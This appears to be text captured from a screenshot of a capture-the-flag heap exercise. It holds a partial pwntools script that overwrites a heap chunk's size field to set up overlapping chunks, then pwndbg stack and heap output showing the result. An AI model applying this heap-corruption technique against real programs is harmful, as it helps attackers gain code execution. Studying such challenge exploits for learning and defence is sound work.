 1 from pwn import *
2
3 p=process('./pwn')
4 elf=ELF('./pwn')
5
6 def creat(size,content):
7 p.recvuntil('Your choice :')
8 p.sendline(b'1')
9 p.recvuntil('Size of Heap : ')
10 p.sendline(str(size))
11 p.recvuntil('Content of heap:')
12 p.sendline(content)
13
14 def edit(index,content):
15 p.recvuntil('Your choice :')
16 p.sendline(b'2')
17 p.recvuntil('Index :')
18 p.sendline(str(index))
19 p.recvuntil('Content of heap : ')
20 p.sendline(content)
21
22 def show(index):
23 p.recvuntil('Your choice :')
24 p.sendline(b'3')
25 p.recvuntil('Index :')
26 p.sendline(str(index))
27
28 def delete(index):
29 p.recvuntil('Your choice :')
30 p.sendline(b'4')
31 p.recvuntil('Index :')
32 p.sendline(str(index))
33
34 creat(0×18,'heap0')
35 creat(0×10,'heap1')
36
37 edit(0,b'/bin/sh\x00'+b'a'*(0×10)+b'\x41')
38
39 delete(1)
40
41
42 gdb.attach(p)
43
Shell No. 1
0×7efe35b456d1 <__syscall_cancel+49> mov dword ptr fs:[rdx], eax [0×7efe35ab36c8] ⩽ 0×200
0×7efe35b456d4 <__syscall_cancel+52> mov rdx, 0×ffffffffffffffff RDX ⇒ 0×ffffffffffffffff
[ STACK ]
00:0000│ rsp 0×7ffc7decc8b0 —▸ 0×7ffc7decca28 —▸ 0×7ffc7dece1ba ◂— 0×4c43006e77702f2e /* './pwn' */
01:0008│-058 0×7ffc7decc8b8 —▸ 0×7efe35b456ad (__syscall_cancel+13) ◂— pop rdx
02:0010│-050 0×7ffc7decc8c0 ◂— 0
03:0018│-048 0×7ffc7decc8c8 —▸ 0×7ffc7decc8f0 —▸ 0×7ffc7decc910 ◂— 1
04:0020│-040 0×7ffc7decc8d0 ◂— 0
05:0028│-038 0×7ffc7decc8d8 —▸ 0×7efe35bb9ea6 (read+22) ◂— add rsp, 0×18
06:0030│-030 0×7ffc7decc8e0 ◂— 0
07:0038│-028 0×7ffc7decc8e8 —▸ 0×4008f8 (menu+109) ◂— nop
[ BACKTRACE ]
► 0 0×7efe35b45687 __internal_syscall_cancel+103
1 0×7efe35b456ad __syscall_cancel+13
2 0×7efe35bb9ea6 read+22
3 0×400d96 main+115
4 0×7efe35adfca8 __libc_start_call_main+120
5 0×7efe35adfd65 __libc_start_main+133
6 0×400779 _start+41
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0×1a168000
Size: 0×290 (with flag bits: 0×291)
Allocated chunk | PREV_INUSE
Addr: 0×1a168290
Size: 0×20 (with flag bits: 0×21)
Allocated chunk | PREV_INUSE
Addr: 0×1a1682b0
Size: 0×20 (with flag bits: 0×21)
Free chunk (tcachebins) | PREV_INUSE
Addr: 0×1a1682d0
Size: 0×40 (with flag bits: 0×41)
fd: 0×1a168
Top chunk | PREV_INUSE
Addr: 0×1a168310
Size: 0×20cf0 (with flag bits: 0×20cf1)
pwndbg>